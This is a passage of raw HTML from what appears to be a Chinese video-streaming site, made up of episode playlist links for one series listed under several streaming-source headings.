><a href="/play/282031-3-234.html">第234集</a></li><li ><a href="/play/282031-3-235.html">第235集</a></li><li ><a href="/play/282031-3-236.html">第236集</a></li><li ><a href="/play/282031-3-237.html">第237集</a></li><li ><a href="/play/282031-3-238.html">第238集</a></li><li ><a href="/play/282031-3-239.html">第239集</a></li><li ><a href="/play/282031-3-240.html">第240集</a></li><li ><a href="/play/282031-3-241.html">第241集</a></li><li ><a href="/play/282031-3-242.html">第242集</a></li><li ><a href="/play/282031-3-243.html">第243集</a></li><li ><a href="/play/282031-3-244.html">第244集</a></li><li ><a href="/play/282031-3-245.html">第245集</a></li><li ><a href="/play/282031-3-246.html">第246集</a></li><li ><a href="/play/282031-3-247.html">第247集</a></li><li ><a href="/play/282031-3-248.html">第248集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;暴风云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/282031-7-1.html">第1100集</a></li><li ><a href="/play/282031-7-2.html">第101120集</a></li><li ><a href="/play/282031-7-3.html">第121集</a></li><li ><a href="/play/282031-7-4.html">第122集</a></li><li ><a href="/play/282031-7-5.html">第123集</a></li><li ><a href="/play/282031-7-6.html">第124集</a></li><li ><a href="/play/282031-7-7.html">第125集</a></li><li ><a href="/play/282031-7-8.html">第126集</a></li><li ><a href="/play/282031-7-9.html">第127集</a></li><li ><a href="/play/282031-7-10.html">第128集</a></li><li ><a href="/play/282031-7-11.html">第129集</a></li><li ><a href="/play/282031-7-12.html">第130集</a></li><li ><a href="/play/282031-7-13.html">第131集</a></li><li ><a href="/play/282031-7-14.html">第132集</a></li><li ><a href="/play/282031-7-15.html">第133集</a></li><li ><a href="/play/282031-7-16.html">第134集</a></li><li ><a href="/play/282031-7-17.html">第135集</a></li><li ><a href="/play/282031-7-18.html">第136集</a></li><li ><a href="/play/282031-7-19.html">第137集</a></li><li ><a href="/play/282031-7-20.html">第138集</a></li><li ><a href="/play/282031-7-21.html">第139集</a></li><li ><a href="/play/282031-7-22.html">第140集</a></li><li ><a href="/play/282031-7-23.html">第141集</a></li><li ><a href="/play/282031-7-24.html">第142集</a></li><li ><a href="/play/282031-7-25.html">第143集</a></li><li ><a href="/play/282031-7-26.html">第144集</a></li><li ><a href="/play/282031-7-27.html">第145集</a></li><li ><a href="/play/282031-7-28.html">第146集</a></li><li ><a href="/play/282031-7-29.html">第147集</a></li><li ><a href="/play/282031-7-30.html">第148集</a></li><li ><a href="/play/282031-7-31.html">第149集</a></li><li ><a href="/play/282031-7-32.html">第150集</a></li><li ><a href="/play/282031-7-33.html">第151集</a></li><li ><a href="/play/282031-7-34.html">第152集</a></li><li ><a href="/play/282031-7-35.html">第153集</a></li><li ><a href="/play/282031-7-36.html">第154集</a></li><li ><a href="/play/282031-7-37.html">第155集</a></li><li ><a href="/play/282031-7-38.html">第156集</a></li><li ><a href="/play/282031-7-39.html">第157集</a></li><li ><a href="/play/282031-7-40.html">第158集</a></li><li ><a href="/play/282031-7-41.html">第159集</a></li><li ><a href="/play/282031-7-42.html">第160集</a></li><li ><a href="/play/282031-7-43.html">第161集</a></li><li ><a href="/play/282031-7-44.html">第162集</a></li><li ><a href="/play/282031-7-45.html">第163集</a></li><li ><a href="/play/282031-7-46.html">第164集</a></li><li ><a href="/play/282031-7-47.html">第165集</a></li><li ><a href="/play/282031-7-48.html">第166集</a></li><li ><a href="/play/282031-7-49.html">第167集</a></li><li ><a href="/play/282031-7-50.html">第168集</a></li><li ><a href="/play/282031-7-51.html">第169集</a></li><li ><a href="/play/282031-7-52.html">第170集</a></li><li ><a href="/play/282031-7-53.html">第171集</a></li><li ><a href="/play/282031-7-54.html">第172集</a></li><li ><a href="/play/282031-7-55.html">第173集</a></li><li ><a href="/play/282031-7-56.html">第174集</a></li><li ><a href="/play/282031-7-57.html">第175集</a></li><li ><a href="/play/282031-7-58.html">第176集</a></li><li ><a href="/play/282031-7-59.html">第177集</a></li><li ><a href="/play/282031-7-60.html">第178集</a></li><li ><a href="/play/282031-7-61.html">第179集</a></li><li ><a href="/play/282031-7-62.html">第180集</a></li><li ><a href="/play/282031-7-63.html">第181集</a></li><li ><a href="/play/282031-7-64.html">第182集</a></li><li ><a href="/play/282031-7-65.html">第183集</a></li><li ><a href="/play/282031-7-66.html">第184集</a></li><li ><a href="/play/282031-7-67.html">第185集</a></li><li ><a href="/play/282031-7-68.html">第186集</a></li><li ><a href="/play/282031-7-69.html">第187集</a></li><li ><a href="/play/282031-7-70.html">第188集</a></li><li ><a href="/play/282031-7-71.html">第189集</a></li><li ><a href="/play/282031-7-72.html">第190集</a></li><li ><a href="/play/282031-7-73.html">第191集</a></li><li ><a href="/play/282031-7-74.html">第192集</a></li><li ><a href="/play/282031-7-75.html">第193集</a></li><li ><a href="/play/282031-7-76.html">第194集</a></li><li ><a href="/play/282031-7-77.html">第195集</a></li><li ><a href="/play/282031-7-78.html">第196集</a></li><li ><a href="/play/282031-7-79.html">第197集</a></li><li ><a href="/play/282031-7-80.html">第198集</a></li><li ><a href="/play/282031-7-81.html">第199集</a></li><li ><a href="/play/282031-7-82.html">第200集</a></li><li ><a href="/play/282031-7-83.html">第201集</a></li><li ><a href="/play/282031-7-84.html">第202集</a></li><li ><a href="/play/282031-7-85.html">第203集</a></li><li ><a href="/play/282031-7-86.html">第204集</a></li><li ><a href="/play/282031-7-87.html">第205集</a></li><li ><a href="/play/282031-7-88.html">第206集</a></li><li ><a href="/play/282031-7-89.html">第207集</a></li><li ><a href="/play/282031-7-90.html">第208集</a></li><li ><a href="/play/282031-7-91.html">第209集</a></li><li ><a href="/play/282031-7-92.html">第210集</a></li><li ><a href="/play/282031-7-93.html">第211集</a></li><li ><a href="/play/282031-7-94.html">第212集</a></li><li ><a href="/play/282031-7-95.html">第213集</a></li><li ><a href="/play/282031-7-96.html">第214集</a></li><li ><a href="/play/282031-7-97.html">第215集</a></li><li ><a href="/play/282031-7-98.html">第216集</a></li><li ><a href="/play/282031-7-99.html">第217集</a></li><li ><a href="/play/282031-7-100.html">第218集</a></li><li ><a href="/play/282031-7-101.html">第219集</a></li><li ><a href="/play/282031-7-102.html">第220集</a></li><li ><a href="/play/282031-7-103.html">第221集</a></li><li ><a href="/play/282031-7-104.html">第222集</a></li><li ><a href="/play/282031-7-105.html">第223集</a></li><li ><a href="/play/282031-7-106.html">第224集</a></li><li ><a href="/play/282031-7-107.html">第225集</a></li><li ><a href="/play/282031-7-108.html">第226集</a></li><li ><a href="/play/282031-7-109.html">第227集</a></li><li ><a href="/play/282031-7-110.html">第228集</a></li><li ><a href="/play/282031-7-111.html">第229集</a></li><li ><a href="/play/282031-7-112.html">第230集</a></li><li ><a href="/play/282031-7-113.html">第231集</a></li><li ><a href="/play/282031-7-114.html">第232集</a></li><li ><a href="/play/282031-7-115.html">第233集</a></li><li ><a href="/play/282031-7-116.html">第234集</a></li><li ><a href="/play/282031-7-117.html">第235集</a></li><li ><a href="/play/282031-7-118.html">第236集</a></li><li ><a href="/play/282031-7-119.html">第237集</a></li><li ><a href="/play/282031-7-120.html">第238集</a></li><li ><a href="/play/282031-7-121.html">第239集</a></li><li ><a href="/play/282031-7-122.html">第240集</a></li><li ><a href="/play/282031-7-123.html">第241集</a></li><li ><a href="/play/282031-7-124.html">第245集</a></li><li ><a href="/play/282031-7-125.html">第246集</a></li><li ><a href="/play/282031-7-126.html">第247集</a></li><li ><a href="/play/282031-7-127.html">第248集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;量子云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/282031-4-1.html">第01集</a></li><li ><a href="/play/282031-4-2.html">第02集</a></li><li ><a href="/play/282031-4-3.html">第03集</a></li><li ><a href="/play/282031-4-4.html">第04集</a></li><li ><a href="/play/282031-4-5.html">第05集</a></li><li ><a href="/play/282031-4-6.html">第06集</a></li><li ><a href="/play/282031-4-7.html">第07集</a></li><li ><a href="/play/282031-4-8.html">第08集</a></li><li ><a href="/play/282031-4-9.html">第09集</a></li><li ><a href="/play/282031-4-10.html">第10集</a></li><li ><a href="/play/282031-4-11.html">第11集</a></li><li ><a href="/play/282031-4-12.html">第12集</a></li><li ><a href="/play/282031-4-13.html">第13集</a></li><li ><a href="/play/282031-4-14.html">第14集</a></li><li ><a href="/play/282031-4-15.html">第15集</a></li><li ><a href="/play/282031-4-16.html">第16集</a></li><li ><a href="/play/282031-4-17.html">第17集</a></li><li ><a href="/play/282031-4-18.html">第18集</a></li><li ><a href="/play/282031-4-19.html">第19集</a></li><li ><a href="/play/282031-4-20.html">第20集</a></li><li ><a href="/play/282031-4-21.html">第21集</a></li><li ><a href="/play/282031-4-22.html">第22集</a></li><li ><a href="/play/282031-4-23.html">第23集</a></li><li ><a href="/play/282031-4-24.html">第24集</a></li><li ><a href="/play/282031-4-25.html">第25集</a></li><li ><a href="/play/282031-4-26.html">第26集</a></li><li ><a href="/play/282031-4-27.html">第27集</a></li><li ><a href="/play/282031-4-28.html">第28集</a></li><li ><a href="/play/282031-4-29.html">第29集</a></li><li ><a href="/play/282031-4-30.html">第30集</a></li><li ><a href="/play/282031-4-31.html">第31集</a></li><li ><a href="/play/282031-4-32.html">第32集</a></li><li ><a href="/play/282031-4-33.html">第33集</a></li><li ><a href="/play/282031-4-34.html">第34集</a></li><li ><a href="/play/282031-4-35.html">第35集</a></li><li ><a href="/play/282031-4-36.html">第36集</a></li><li ><a href="/play/282031-4-37.html">第37集</a></li><li ><a href="/play/282031-4-38.html">第38集</a></li><li ><a href="/play/282031-4-39.html">第39集</a></li><li ><a href="/play/282031-4-40.html">第40集</a></li><li ><a href="/play/282031-4-41.html">第41集</a></li><li ><a href="/play/282031-4-42.html">第42集</a></li><li ><a href="/play/282031-4-43.html">第43集</a></li><li ><a href="/play/282031-4-44.html">第44集</a></li><li ><a href="/play/282031-4-45.html">第45集</a></li><li ><a href="/play/282031-4-46.html">第46集</a></li><li ><a href="/play/282031-4-47.html">第47集</a></li><li ><a href="/play/282031-4-48.html">第48集</a></li><li ><a href="/play/282031-4-49.html">第49集</a></li><li ><a href="/play/282031-4-50.html">第50集</a></li><li ><a href="/play/282031-4-51.html">第51集</a></li><li ><a href="/play/282031-4-52.html">第52集</a></li><li ><a href="/play/282031-4-53.html">第53集</a></li><li ><a href="/play/282031-4-54.html">第54集</a></li><li ><a href="/play/282031-4-55.html">第55集</a></li><li ><a href="/play/282031-4-56.html">第56集</a></li><li ><a href="/play/282031-4-57.html">第57集</a></li><li ><a href="/play/282031-4-58.html">第58集</a></li><li ><a href="/play/282031-4-59.html">第59集</a></li><li ><a href="/play/282031-4-60.html">第60集</a></li><li ><a href="/play/282031-4-61.html">第61集</a></li><li ><a href="/play/282031-4-62.html">第62集</a></li><li ><a href="/play/282031-4-63.html">第63集</a></li><li ><a href="/play/282031-4-64.html">第64集</a></li><li ><a href="/play/282031-4-65.html">第65集</a></li><li ><a href="/play/282031-4-66.html">第66集</a></li><li ><a href="/play/282031-4-67.html">第67集</a></li><li ><a href="/play/282031-4-68.html">第68集</a></li><li ><a href="/play/282031-4-69.html">第69集</a></li><li ><a href="/play/282031-4-70.html">第70集</a></li><li ><a href="/play/282031-4-71.html">第71集</a></li><li ><a href="/play/282031-4-72.html">第72集</a></li><li ><a href="/play/282031-4-73.html">第73集</a></li><li ><a href="/play/282031-4-74.html">第74集</a></li><li ><a href="/play/282031-4-75.html">第75集</a></li><li ><a href="/play/282031-4-76.html">第76集</a></li><li ><a href="/play/282031-4-77.html">第77集</a></li><li ><a href="/play/282031-4-78.html">第78集</a></li><li ><a href="/play/282031-4-79.html">第79集</a></li><li ><a href="/play/282031-4-80.html">第80集</a></li><li ><a href="/play/282031-4-81.html">第81集</a></li><li ><a href="/play/282031-4-82.html">第82集</a></li><li ><a href="/play/282031-4-83.html">第83集</a></li><li ><a href="/play/282031-4-84.html">第84集</a></li><li ><a href="/play/282031-4-85.html">第85集</a></li><li ><a href="/play/282031-4-86.html">第86集</a></li><li ><a href="/play/282031-4-87.html">第87集</a></li><li ><a href="/play/282031-4-88.html">第88集</a></li><li ><a href="/play/282031-4-89.html">第89集</a></li><li ><a href="/play/282031-4-90.html">第90集</a></li><li ><a href="/play/282031-4-91.html">第91集</a></li><li ><a href="/play/282031-4-92.html">第92集</a></li><li ><a href="/play/282031-4-93.html">第93集</a></li><li ><a href="/play/282031-4-94.html">第94集</a></li><li ><a href="/play/282031-4-95.html">第95集</a></li><li ><a href="/play/282031-4-96.html">第96集</a></li><li ><a href="/play/282031-4-97.html">第97集</a></li><li ><a href="/play/282031-4-98.html">第98集</a></li><li ><a href="/play/282031-4-99.html">第99集</a></li><li ><a href="/play/282031-4-100.html">第100集</a></li><li ><a href="/play/282031-4-101.html">第101集</a></li><li ><a href="/play/282031-4-102.html">第102集</a></li><li ><a href="/play/282031-4-103.html">第103集</a></li><li ><a href="/play/282031-4-104.html">第104集</a></li><li ><a href="/play/282031-4-105.html">第105集</a></li><li ><a href="/play/282031-4-106.html">第106集</a></li><li ><a href="/play/282031-4-107.html">第107集</a></li><li ><a href="/play/282031-4-108.html">第108集</a></li><li ><a href="/play/282031-4-109.html">第109集</a></li><li ><a href="/play/282031-4-110.html">第110集</a></li><li ><a href="/play/282031-4-111.html">第111集</a></li><li ><a href="/play/282031-4-112.html">第112集</a></li><li ><a href="/play/282031-4-113.html">第113集</a></li><li ><a href="/play/282031-4-114.html">第114集</a></li><li ><a href="/play/282031-4-115.html">第115集</a></li><li ><a href="/play/282031-4-116.html">第116集</a></li><li ><a href="/play/282031-4-117.html">第117集</a></li><li ><a href="/play/282031-4-118.html">第118集</a></li><li ><a href="/play/282031-4-119.html">第119集</a></li><li ><a href="/play/282031-4-120.html">第120集</a></li><li ><a href="/play/282031-4-121.html">第121集</a></li><li ><a href="/play/282031-4-122.html">第122集</a></li><li ><a href="/play/282031-4-123.html">第123集</a></li><li ><a href="/play/282031-4-124.html">第124集</a></li><li ><a href="/play/282031-4-125.html">第125集</a></li><li ><a href="/play/282031-4-126.html">第126集</a></li><li ><a href="/play/282031-4-127.html">第127集</a></li><li ><a href="/play/282031-4-128.html">第128集</a></li><li ><a href="/play/282031-4-129.html">第129集</a></li><li ><a href="/play/282031-4-130.html">第130集</a></li><li ><a href="/play/282031-4-131.html">第131集</a></li><li ><a href="/play/282031-4-132.html">第132集</a></li><li ><a href="/play/282031-4-133.html">第133集</a></li><li ><a href="/play/282031-4-134.html">第134集</a></li><li ><a href="/play/282031-4-135.html">第135集</a></li><li ><a href="/play/282031-4-136.html">第136集</a></li><li ><a href="/play/282031-4-137.html">第137集</a></li><li ><a href="/play/282031-4-138.html">第138集</a></li><li ><a href="/play/282031-4-139.html">第139集</a></li><li ><a href="/play/282031-4-140.html">第140集</a></li><li ><a href="/play/282031-4-141.html">第141集</a></li><li ><a href="/play/282031-4-142.html">第142集</a></li><li ><a href="/play/282031-4-143.html">第143集</a></li><li ><a href="/play/282031-4-144.html">第144集</a></li><li ><a href="/play/282031-4-145.html">第145集</a></li><li ><a href="/play/282031-4-146.html">第146集</a></li><li ><a href="/play/282031-4-147.html">第147集</a></li><li ><a href="/play/282031-4-148.html">第148集</a></li><li ><a href="/play/282031-4-149.html">第149集</a></li><li ><a href="/play/282031-4-150.html">第150集</a></li><li ><a href="/play/282031-4-151.html">第151集</a></li><li ><a href="/play/282031-4-152.html">第152集</a></li><li ><a href="/play/282031-4-153.html">第153集</a></li><li ><a href="/play/282031-4-154.html">第154集</a></li><li ><a href="/play/282031-4-155.html">第155集</a></li><li ><a href="/play/282031-4-156.html">第156集</a></li><li ><a href="/play/282031-4-157.html">第157集</a></li><li ><a href="/play/282031-4-158.html">第158集</a></li><li ><a href="/play/282031-4-159.html">第159集</a></li><li ><a href="/play/282031-4-160.html">第160集</a></li><li ><a href="/play/282031-4-161.html">第161集</a></li><li ><a href="/play/282031-4-162.html">第162集</a></li><li ><a href="/play/282031-4-163.html">第163集</a></li><li ><a href="/play/282031-4-164.html">第164集</a></li><li ><a href="/play/282031-4-165.html">第165集</a></li><li ><a href="/play/282031-4-166.html">第166集</a></li><li ><a href="/play/282031-4-167.html">第167集</a></li><li ><a href="/play/282031-4-168.html">第168集</a></li><li ><a href="/play/282031-4-169.html">第169集</a></li><li ><a href="/play/282031-4-170.html">第170集</a></li><li ><a href="/play/282031-4-171.html">第171集</a></li><li ><a href="/play/282031-4-172.html">第172集</a></li><li ><a href="/play/282031-4-173.html">第173集</a></li><li ><a href="/play/282031-4-174.html">第174集</a></li><li ><a href="/play/282031-4-175.html">第175集</a></li><li ><a href="/play/282031-4-176.html">第176集</a></li><li ><a href="/play/282031-4-177.html">第177集</a></li><li ><a href="/play/282031-4-178.html">第178集</a></li><li ><a href="/play/282031-4-179.html">第179集</a></li><li ><a href="/play/282031-4-180.html">第180集</a></li><li ><a href="/play/282031-4-181.html">第181集</a></li><li ><a href="/play/282031-4-182.html">第182集</a></li><li ><a href="/play/282031-4-183.html">第183集</a></li><li ><a href="/play/282031-4-184.html">第184集</a></li><li ><a href="/play/282031-4-185.html">第185集</a></li><li ><a href="/play/282031-4-186.html">第186集</a></li><li ><a href="/play/282031-4-187.html">第187集</a></li><li ><a href="/play/282031-4-188.html">第188集</a></li><li ><a href="/play/282031-4-189.html">第189集</a></li><li ><a href="/play/282031-4-190.html">第190集</a></li><li ><a href="/play/282031-4-191.html">第191集</a></li><li ><a href="/play/282031-4-192.html">第192集</a></li><li ><a href="/play/282031-4-193.html">第193集</a></li><li ><a href="/play/282031-4-194.html">第194集</a></li><li ><a href="/play/282031-4-195.html">第195集</a></li><li ><a href="/play/282031-4-196.html">第196集</a></li><li ><a href="/play/282031-4-197.html">第197集</a></li><li ><a href="/play/282031-4-198.html">第198集</a></li><li ><a href="/play/282031-4-199.html">第199集</a></li><li ><a href="/play/282031-4-200.html">第200集</a></li><li ><a href="/play/282031-4-201.html">第201集</a></li><li ><a href="/play/282031-4-202.html">第202集</a></li><li ><a href="/play/282031-4-203.html">第203集</a></li><li ><a href="/play/282031-4-204.html">第204集</a></li><li ><a href="/play/282031-4-205.html">第205集</a></li><li ><a href="/play/282031-4-206.html">第206集</a></li><li ><a href="/play/282031-4-207.html">第207集</a></li><li ><a href="/play/282031-4-208.html">第208集</a></li><li ><a href="/play/282031-4-209.html">第209集</a></li><li ><a href="/play/282031-4-210.html">第210集</a></li><li ><a href="/play/282031-4-211.html">第211集</a></li><li ><a href="/play/282031-4-212.html">第212集</a></li><li ><a href="/play/282031-4-213.html">第213集</a></li><li ><a href="/play/282031-4-214.html">第214集</a></li><li ><a href="/play/282031-4-215.html">第215集</a></li><li ><a href="/play/282031-4-216.html">第216集</a></li><li ><a href="/play/282031-4-217.html">第217集</a></li><li ><a href="/play/282031-4-218.html">第218集</a></li><li ><a href="/play/282031-4-219.html">第219集</a></li><li ><a href="/play/282031-4-220.html">第220集</a></li><li ><a href="/play/282031-4-221.html">第221集</a></li><li ><a href="/play/282031-4-222.html">第222集</a></li><li ><a href="/play/282031-4-223.html">第223集</a></li><li ><a href="/play/282031-4-224.html">第224集</a></li><li ><a href="/play/282031-4-225.html">第225集</a></li><li ><a href="/play/282031-4-226.html">第226集</a></li><li ><a href="/play/282031-4-227.html">第227集</a></li><li ><a href="/play/282031-4-228.html">第228集</a></li><li ><a href="/play/282031-4-229.html">第229集</a></li><li ><a href="/play/282031-4-230.html">第230集</a></li><li ><a href="/play/282031-4-231.html">第231集</a></li><li ><a href="/play/282031-4-232.html">第232集</a></li><li ><a href="/play/282031-4-233.html">第233集</a></li><li ><a href="/play/282031-4-234.html">第234集</a></li><li ><a href="/play/282031-4-235.html">第235集</a></li><li ><a href="/play/282031-4-236.html">第236集</a></li><li ><a href="/play/282031-4-237.html">第237集</a></li><li ><a href="/play/282031-4-238.html">第238集</a></li><li ><a href="/play/282031-4-239.html">第239集</a></li><li ><a href="/play/282031-4-240.html">第240集</a></li><li ><a href="/play/282031-4-241.html">第241集</a></li><li ><a href="/play/282031-4-242.html">第242集</a></li><li ><a href="/play/282031-4-243.html">第243集</a></li><li ><a href="/play/282031-4-244.html">第244集</a></li><li ><a href="/play/282031-4-245.html">第245集</a></li><li ><a href="/play/282031-4-246.html">第246集</a></li><li ><a href="/play/282031-4-247.html">第247集</a></li><li ><a href="/play/282031-4-248.html">第248集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;闪电云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/282031-1-1.html">第01集</a></li><li ><a href="/play/282031-1-2.html">第02集</a></li><li ><a href="/play/282031-1-3.html">第03集</a></li><li ><a href="/play/282031-1-4.html">第04集</a></li><li ><a href="/play/282031-1-5.html">第05集</a></li><li ><a href="/play/282031-1-6.html">第06集</a></li><li ><a href="/play/282031-1-7.html">第07集</a></li><li ><a href="/play/282031-1-8.html">第08集</a></li><li ><a href="/play/282031-1-9.html">第09集</a></li><li ><a href="/play/282031-1-10.html">第10集</a></li><li ><a href="/play/282031-1-11.html">第11集</a></li><li ><a href="/play/282031-1-12.html">第12集</a></li><li ><a href="/play/282031-1-13.html">第13集</a></li><li ><a href="/play/282031-1-14.html">第14集</a></li><li ><a href="/play/282031-1-15.html">第15集</a></li><li ><a href="/play/282031-1-16.html">第16集</a></li><li ><a href="/play/282031-1-17.html">第17集</a></li><li ><a href="/play/282031-1-18.html">第18集</a></li><li ><a href="/play/282031-1-19.html">第19集</a></li><li ><a href="/play/282031-1-20.html">第20集</a></li><li ><a href="/play/282031-1-21.html">第21集</a></li><li ><a href="/play/282031-1-22.html">第22集</a></li><li ><a href="/play/282031-1-23.html">第23集</a></li><li ><a href="/play/282031-1-24.html">第24集</a></li><li ><a href="/play/282031-1-25.html">第25集</a></li><li ><a href="/play/282031-1-26.html">第26集</a></li><li ><a href="/play/282031-1-27.html">第27集</a></li><li ><a href="/play/282031-1-28.html">第28集</a></li><li ><a href="/play/282031-1-29.html">第29集</a></li><li ><a href="/play/282031-1-30.html">第30集</a></li><li ><a href="/play/282031-1-31.html">第31集</a></li><li ><a href="/play/282031-1-32.html">第32集</a></li><li ><a href="/play/282031-1-33.html">第33集</a></li><li ><a href="/play/282031-1-34.html">第34集</a></li><li ><a href="/play/282031-1-35.html">第35集</a></li><li ><a href="/play/282031-1-36.html">第36集</a></li><li ><a href="/play/282031-1-37.html">第37集</a></li><li ><a href="/play/282031-1-38.html">第38集</a></li><li ><a href="/play/282031-1-39.html">第39集</a></li><li ><a href="/play/282031-1-40.html">第40集</a></li><li ><a href="/play/282031-1-41.html">第41集</a></li><li ><a href="/play/282031-1-42.html">第42集</a></li><li ><a href="/play/282031-1-43.html">第43集</a></li><li ><a href="/play/282031-1-44.html">第44集</a></li><li ><a href="/play/282031-1-45.html">第45集</a></li><li ><a href="/play/282031-1-46.html">第46集</a></li><li ><a href="/play/282031-1-47.html">第47集</a></li><li ><a href="/play/282031-1-48.html">第48集</a></li><li ><a href="/play/282031-1-49.html">第49集</a></li><li ><a href="/play/282031-1-50.html">第50集</a></li><li ><a href="/play/282031-1-51.html">第51集</a></li><li ><a href="/play/282031-1-52.html">第52集</a></li><li ><a href="/play/282031-1-53.html">第53集</a></li><li ><a href="/play/282031-1-54.html">第54集</a></li><li ><a href="/play/282031-1-55.html">第55集</a></li><li ><a href="/play/282031-1-56.html">第56集</a></li><li ><a href="/play/282031-1-57.html">第57集</a></li><li ><a href="/play/282031-1-58.html">第58集</a></li><li ><a href="/play/282031-1-59.html">第59集</a></li><li ><a href="/play/282031-1-60.html">第60集</a></li><li ><a href="/play/282031-1-61.html">第61集</a></li><li ><a href="/play/282031-1-62.html">第62集</a></li><li ><a href="/play/282031-1-63.html">第63集</a></li><li ><a href="/play/282031-1-64.html">第64集</a></li><li ><a href="/play/282031-1-65.html">第65集</a></li><li ><a href="/play/282031-1-66.html">第66集</a></li><li ><a href="/play/282031-1-67.html">第67集</a></li><li ><a href="/play/282031-1-68.html">第68集</a></li><li ><a href="/play/282031-1-69.html">第69集</a></li><li ><a href="/play/282031-1-70.html">第70集</a></li><li ><a href="/play/282031-1-71.html">第71集</a></li><li ><a href="/play/282031-1-72.html">第72集</a></li><li ><a href="/play/282031-1-73.html">第73集</a></li><li ><a href="/play/282031-1-74.html">第74集</a></li><li ><a href="/play/282031-1-75.html">第75集</a></li><li ><a href="/play/282031-1-76.html">第76集</a></li><li ><a href="/play/282031-1-77.html">第77集</a></li><li ><a href="/play/282031-1-78.html">第78集</a></li><li ><a href="/play/282031-1-79.html">第79集</a></li><li ><a href="/play/282031-1-80.html">第80集</a></li><li ><a href="/play/282031-1-81.html">第81集</a></li><li ><a href="/play/282031-1-82.html">第82集</a></li><li ><a href="/play/282031-1-83.html">第83集</a></li><li ><a href="/play/282031-1-84.html">第84集</a></li><li ><a href="/play/282031-1-85.html">第85集</a></li><li ><a href="/play/282031-1-86.html">第86集</a></li><li ><a href="/play/282031-1-87.html">第87集</a></li><li ><a href="/play/282031-1-88.html">第88集</a></li><li ><a href="/play/282031-1-89.html">第89集</a></li><li ><a href="/play/282031-1-90.html">第90集</a></li><li ><a href="/play/282031-1-91.html">第91集</a></li><li ><a href="/play/282031-1-92.html">第92集</a></li><li ><a href="/play/282031-1-93.html">第93集</a></li><li ><a href="/play/282031-1-94.html">第94集</a></li><li ><a href="/play/282031-1-95.html">第95集</a></li><li ><a href="/play/282031-1-96.html">第96集</a></li><li ><a href="/play/282031-1-97.html">第97集</a></li><li ><a href="/play/282031-1-98.html">第98集</a></li><li ><a href="/play/282031-1-99.html">第99集</a></li><li ><a href="/play/282031-1-100.html">第100集</a></li><li ><a href="/play/282031-1-101.html">第101集</a></li><li ><a href="/play/282031-1-102.html">第102集</a></li><li ><a href="/play/282031-1-103.html">第103集</a></li><li ><a href="/play/282031-1-104.html">第104集</a></li><li ><a href="/play/282031-1-105.html">第105集</a></li><li ><a href="/play/282031-1-106.html">第106集</a></li><li ><a href="/play/282031-1-107.html">第107集</a></li><li ><a href="/play/282031-1-108.html">第108集</a></li><li ><a href="/play/282031-1-109.html">第109集</a></li><li ><a href="/play/282031-1-110.html">第110集</a></li><li ><a href="/play/282031-1-111.html">第111集</a></li><li ><a href="/play/282031-1-112.html">第112集</a></li><li ><a href="/play/282031-1-113.html">第113集</a></li><li ><a href="/play/282031-1-114.html">第114集</a></li><li ><a href="/play/282031-1-115.html">第115集</a></li><li ><a href="/play/282031-1-116.html">第116集</a></li><li ><a href="/play/282031-1-117.html">第117集</a></li><li ><a href="/play/282031-1-118.html">第118集</a></li><li ><a href="/play/282031-1-119.html">第119集</a></li><li ><a href="/play/282031-1-120.html">第120集</a></li><li ><a href="/play/282031-1-121.html">第121集</a></li><li ><a href="/play/282031-1-122.html">第122集</a></li><li ><a href="/play/282031-1-123.html">第123集</a></li><li ><a href="/play/282031-1-124.html">第124集</a></li><li ><a href="/play/282031-1-125.html">第125集</a></li><li ><a href="/play/282031-1-126.html">第126集</a></li><li ><a href="/play/282031-1-127.html">第127集</a></li><li ><a href="/play/282031-1-128.html">第128集</a></li><li ><a href="/play/282031-1-129.html">第129集</a></li><li ><a href="/play/282031-1-130.html">第130集</a></li><li ><a href="/play/282031-1-131.html">第131集</a></li><li ><a href="/play/282031-1-132.html">第132集</a></li><li ><a href="/play/282031-1-133.html">第133集</a></li><li ><a href="/play/282031-1-134.html">第134集</a></li><li ><a href="/play/282031-1-135.html">第135集</a></li><li ><a href="/play/282031-1-136.html">第136集</a></li><li ><a href="/play/282031-1-137.html">第137集</a></li><li ><a href="/play/282031-1-138.html">第138集</a></li><li ><a href="/play/282031-1-139.html">第139集</a></li><li ><a href="/play/282031-1-140.html">第140集</a></li><li ><a href="/play/282031-1-141.html">第141集</a></li><li ><a href="/play/282031-1-142.html">第142集</a></li><li ><a href="/play/282031-1-143.html">第143集</a></li><li ><a href="/play/282031-1-144.html">第144集</a></li><li ><a href="/play/282031-1-145.html">第145集</a></li><li ><a href="/play/282031-1-146.html">第146集</a></li><li ><a href="/play/282031-1-147.html">第147集</a></li><li ><a href="/play/282031-1-148.html">第148集</a></li><li ><a href="/play/282031-1-149.html">第149集</a></li><li ><a href="/play/282031-1-150.html">第150集</a></li><li ><a href="/play/282031-1-151.html">第151集</a></li><li ><a href="/play/282031-1-152.html">第152集</a></li><li ><a href="/play/282031-1-153.html">第153集</a></li><li ><a href="/play/282031-1-154.html">第154集</a></li><li ><a href="/play/282031-1-155.html">第155集</a></li><li ><a href="/play/282031-1-156.html">第156集</a></li><li ><a href="/play/282031-1-157.html">第157集</a></li><li ><a href="/play/282031-1-158.html">第158集</a></li><li ><a href="/play/282031-1-159.html">第159集</a></li><li ><a href="/play/282031-1-160.html">第160集</a></li><li ><a href="/play/282031-1-161.html">第161集</a></li><li ><a href="/play/282031-1-162.html">第162集</a></li><li ><a href="/play/282031-1-163.html">第163集</a></li><li ><a href="/play/282031-1-164.html">第164集</a></li><li ><a href="/play/282031-1-165.html">第165集</a></li><li ><a href="/play/282031-1-166.html">第166集</a></li><li ><a href="/play/282031-1-167.html">第167集</a></li><li ><a href="/play/282031-1-168.html">第168集</a></li><li ><a href="/play/282031-1-169.html">第169集</a></li><li ><a href="/play/282031-1-170.html">第170集</a></li><li ><a href="/play/282031-1-171.html">第171集</a></li><li ><a href="/play/282031-1-172.html">第172集</a></li><li ><a href="/play/282031-1-173.html">第173集</a></li><li ><a href="/play/282031-1-174.html">第174集</a></li><li ><a href="/play/282031-1-175.html">第175集</a></li><li ><a href="/play/282031-1-176.html">第176集</a></li><li ><a 